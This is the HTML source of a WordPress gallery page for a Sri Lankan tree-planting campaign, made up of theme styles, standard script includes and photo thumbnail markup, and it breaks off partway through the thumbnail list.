

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://natureforce.lk/gallery/nggallery/page/5
body_size: 7611
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Largest Online Photo Album of People Planting Plants &#8211; මනුසත් දෙරණ Ten Million Trees</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://natureforce.lk/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://natureforce.lk/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.9.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='http://natureforce.lk/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.9.17' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='http://natureforce.lk/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css'  href='http://natureforce.lk/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='http://natureforce.lk/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css'  href='http://natureforce.lk/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css'  href='http://natureforce.lk/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://natureforce.lk/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='http://natureforce.lk/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css'  href='http://natureforce.lk/wp-content/themes/hestia/style.min.css?ver=2.5.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.hestia-top-bar, .hestia-top-bar .widget.widget_shopping_cart .cart_list {
			background-color: #363537
		}
		.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill {
			-webkit-box-shadow: inset 0 0 0px 9999px #363537
		}.hestia-top-bar, .hestia-top-bar .widget .label-floating input[type=search], .hestia-top-bar .widget.widget_search form.form-group:before, .hestia-top-bar .widget.widget_product_search form.form-group:before, .hestia-top-bar .widget.widget_shopping_cart:before {
			color: #ffffff
		} 
		.hestia-top-bar .widget .label-floating input[type=search]{
			-webkit-text-fill-color:#ffffff !important 
		}.hestia-top-bar a, .hestia-top-bar .top-bar-nav li a {
			color: #ffffff
		}.hestia-top-bar a:hover, .hestia-top-bar .top-bar-nav li a:hover {
			color: #eeeeee
		}
	
		a, 
		.navbar .dropdown-menu li:hover > a,
		.navbar .dropdown-menu li:focus > a,
		.navbar .dropdown-menu li:active > a,
		.navbar .navbar-nav > li .dropdown-menu li:hover > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:hover,
		body:not(.home) .navbar-default .navbar-nav > .active:not(.btn) > a:focus,
		a:hover, 
		.card-blog a.moretag:hover, 
		.card-blog a.more-link:hover, 
		.widget a:hover,
		.has-accent-color,
		p.has-text-color a {
		    color:#608e2f;
		}
		
		.pagination span.current, .pagination span.current:focus, .pagination span.current:hover {
			border-color:#608e2f
		}
		
		button,
		button:hover,
		.woocommerce .track_order button[type="submit"],
		.woocommerce .track_order button[type="submit"]:hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="button"],
		input[type="button"]:hover,
		input[type="submit"],
		input[type="submit"]:hover,
		input#searchsubmit, 
		.pagination span.current, 
		.pagination span.current:focus, 
		.pagination span.current:hover,
		.btn.btn-primary,
		.btn.btn-primary:link,
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary.active:focus, 
		.btn.btn-primary.active:hover,
		.btn.btn-primary:active:hover, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover,
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.hestia-sidebar-open.btn.btn-rose:focus,
		.hestia-sidebar-close.btn.btn-rose:focus,
		.label.label-primary,
		.hestia-work .portfolio-item:nth-child(6n+1) .label,
		.nav-cart .nav-cart-content .widget .buttons .button,
		.has-accent-background-color {
		    background-color: #608e2f;
		}
		
		@media (max-width: 768px) { 
	
			.navbar-default .navbar-nav>li>a:hover,
			.navbar-default .navbar-nav>li>a:focus,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,
			.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,
			.navbar button.navbar-toggle:hover,
			.navbar .navbar-nav li:hover > a i {
			    color: #608e2f;
			}
		}
		
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button),
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,
		input[type="submit"], 
		input[type="button"], 
		.btn.btn-primary,
		.widget_product_search button[type="submit"],
		.hestia-sidebar-open.btn.btn-rose,
		.hestia-sidebar-close.btn.btn-rose,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(96,142,47,0.14),0 3px 1px -2px rgba(96,142,47,0.2),0 1px 5px 0 rgba(96,142,47,0.12);
		    box-shadow: 0 2px 2px 0 rgba(96,142,47,0.14),0 3px 1px -2px rgba(96,142,47,0.2),0 1px 5px 0 rgba(96,142,47,0.12);
		}
		
		.card .header-primary, .card .content-primary,
		.everest-forms button[type=submit].everest-forms-submit-button {
		    background: #608e2f;
		}
		
		body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,
		body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,
		div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,
		input[type="submit"]:hover,
		input[type="button"]:hover,
		input#searchsubmit:hover, 
		.widget_product_search button[type="submit"]:hover,
		.pagination span.current, 
		.btn.btn-primary:hover, 
		.btn.btn-primary:focus, 
		.btn.btn-primary:active, 
		.btn.btn-primary.active, 
		.btn.btn-primary:active:focus, 
		.btn.btn-primary:active:hover, 
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.everest-forms button[type=submit].everest-forms-submit-button:hover,
 		.everest-forms button[type=submit].everest-forms-submit-button:focus,
 		.everest-forms button[type=submit].everest-forms-submit-button:active {
			-webkit-box-shadow: 0 14px 26px -12px rgba(96,142,47,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(96,142,47,0.2);
		    box-shadow: 0 14px 26px -12px rgba(96,142,47,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(96,142,47,0.2);
			color: #fff;
		}
		
		.form-group.is-focused .form-control {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#608e2f),to(#608e2f)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#608e2f),to(#608e2f)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#608e2f),to(#608e2f)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}
		
		.navbar:not(.navbar-transparent) li:not(.btn):hover > a,
		.navbar li.on-section:not(.btn) > a, 
		.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover > a,
		.navbar.full-screen-menu .navbar-toggle:hover,
		.navbar:not(.navbar-transparent) .nav-cart:hover, 
		.navbar:not(.navbar-transparent) .hestia-toggle-search:hover {
				color:#608e2f}
		
		.has-background-color-color { color: #E5E5E5; }
		.has-background-color-background-color { background-color: #E5E5E5; }
		
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://natureforce.lk/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://natureforce.lk/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-post-20.css-css'  href='http://natureforce.lk/wp-content/uploads/themeisle-gutenberg/post-20.css?ver=1664332508' type='text/css' media='all' />
<script type='text/javascript' src='http://natureforce.lk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://natureforce.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://natureforce.lk/wp-json/' />
<meta name="generator" content="WordPress 5.2.5" />
<link rel="canonical" href="http://natureforce.lk/gallery/" />
<link rel='shortlink' href='http://natureforce.lk/?p=20' />
<link rel="alternate" type="application/json+oembed" href="http://natureforce.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnatureforce.lk%2Fgallery%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://natureforce.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnatureforce.lk%2Fgallery%2F&#038;format=xml" />
<!-- Enter your scripts here --><!-- <meta name="NextGEN" version="3.3.17" /> -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://natureforce.lk/wp-content/uploads/2023/10/cropped-web-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://natureforce.lk/wp-content/uploads/2023/10/cropped-web-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://natureforce.lk/wp-content/uploads/2023/10/cropped-web-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://natureforce.lk/wp-content/uploads/2023/10/cropped-web-2-270x270.jpg" />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css'  href='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/simplelightbox/simple-lightbox.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://natureforce.lk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.17' type='text/css' media='all' />
</head>

<body class="page-template-default page page-id-20 wp-custom-logo blog-post header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://natureforce.lk/"
						title="මනුසත් දෙරණ Ten Million Trees">
					<img src="http://natureforce.lk/wp-content/uploads/2019/10/cropped-logos.png" alt="මනුසත් දෙරණ Ten Million Trees"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a title="Home" href="http://natureforce.lk/">Home</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-2373 active"><a title="Gallery" href="http://natureforce.lk/gallery/">Gallery</a></li>
<li id="menu-item-8585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8585"><a title="Corporate" href="http://natureforce.lk/corporate/">Corporate</a></li>
<li id="menu-item-10698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698"><a title="Ten Million Trees" href="http://natureforce.lk/tenmilliontrees/">Ten Million Trees</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title ">Largest Online Photo Album of People Planting Plants</h1></div></div></div><div class="header-filter" style="background-image: url(http://natureforce.lk/wp-content/uploads/2019/10/gwr2.jpg);"></div></div><div class="main ">
		<div class="blog-post ">
		<div class="container">
			
<article id="post-20" class="section section-text">
	<div class="row">
		<div class="col-xs-12">
			
<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view "
	id="ngg-gallery-4f467c4653aa68c20f38030022f4c5b9-5">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-590-7209.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-590-7209.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-590-7209.jpeg"
               data-image-id="16807"
               data-title="94-77-590-7209"
               data-description=""
               data-image-slug="94-77-590-7209-3"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-590-7209"
                    alt="94-77-590-7209"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-590-7209.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_5d.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_5d.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_5d.jpg"
               data-image-id="16708"
               data-title="UNADJUSTEDNONRAW_thumb_5d"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_5d"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_5d"
                    alt="UNADJUSTEDNONRAW_thumb_5d"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_5d.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_6a.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_6a.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_6a.jpg"
               data-image-id="16709"
               data-title="UNADJUSTEDNONRAW_thumb_6a"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_6a"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_6a"
                    alt="UNADJUSTEDNONRAW_thumb_6a"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_6a.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-274-1828.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-274-1828.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-274-1828.jpeg"
               data-image-id="16801"
               data-title="94-77-274-1828"
               data-description=""
               data-image-slug="94-77-274-1828"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-274-1828"
                    alt="94-77-274-1828"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-274-1828.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_2a.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_2a.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_2a.jpg"
               data-image-id="16702"
               data-title="UNADJUSTEDNONRAW_thumb_2a"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_2a"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_2a"
                    alt="UNADJUSTEDNONRAW_thumb_2a"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_2a.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.44.39-AM.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-11.44.39-AM.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.44.39-AM.jpeg"
               data-image-id="16864"
               data-title="WhatsApp-Image-2021-02-06-at-11.44.39-AM"
               data-description=""
               data-image-slug="whatsapp-image-2021-02-06-at-11-44-39-am"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="WhatsApp-Image-2021-02-06-at-11.44.39-AM"
                    alt="WhatsApp-Image-2021-02-06-at-11.44.39-AM"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-11.44.39-AM.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_66.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_66.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_66.jpg"
               data-image-id="16735"
               data-title="UNADJUSTEDNONRAW_thumb_66"
               data-description=""
               data-image-slug="unadjustednonraw_thumb_66"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="UNADJUSTEDNONRAW_thumb_66"
                    alt="UNADJUSTEDNONRAW_thumb_66"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_66.jpg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/94-77-200-0090.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/94-77-200-0090.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-200-0090.jpeg"
               data-image-id="16798"
               data-title="94-77-200-0090"
               data-description=""
               data-image-slug="94-77-200-0090"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="94-77-200-0090"
                    alt="94-77-200-0090"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_94-77-200-0090.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-12.25.44-PM.jpeg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/WhatsApp-Image-2021-02-06-at-12.25.44-PM.jpeg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-12.25.44-PM.jpeg"
               data-image-id="16873"
               data-title="WhatsApp-Image-2021-02-06-at-12.25.44-PM"
               data-description=""
               data-image-slug="whatsapp-image-2021-02-06-at-12-25-44-pm"
               class="ngg-simplelightbox" rel="4f467c4653aa68c20f38030022f4c5b9">
                <img
                    title="WhatsApp-Image-2021-02-06-at-12.25.44-PM"
                    alt="WhatsApp-Image-2021-02-06-at-12.25.44-PM"
                    src="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_WhatsApp-Image-2021-02-06-at-12.25.44-PM.jpeg"
                    width="300"
                    height="220"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_7f.jpg"
               title=""
               data-src="http://natureforce.lk/wp-content/gallery/gallery01/UNADJUSTEDNONRAW_thumb_7f.jpg"
               data-thumbnail="http://natureforce.lk/wp-content/gallery/gallery01/thumbs/thumbs_UNADJUSTEDNONRAW_thumb_7f.jpg"
               data-image-id="16715"
               data-title="UNADJUSTEDNONRAW_thumb_7f"
               data-description=""
